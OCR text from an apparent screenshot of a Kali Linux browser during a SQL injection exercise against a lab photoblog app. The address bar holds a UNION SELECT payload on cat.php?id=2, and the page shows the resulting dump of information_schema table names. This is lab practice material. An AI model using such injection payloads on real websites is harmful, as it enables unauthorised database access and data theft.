 root@kali:
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.163.3/cat.php?id=2 union SELECT 1,table_name,3,4 FROM informa
50%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: hacker
picture: character_sets
CHARACTER_SETS
picture: collations
COLLATIONS
picture: collation_character_set_applicability
COLLATION_CHARACTER_SET_APPLICABILITY
picture: columns
COLUMNS
picture: column_privileges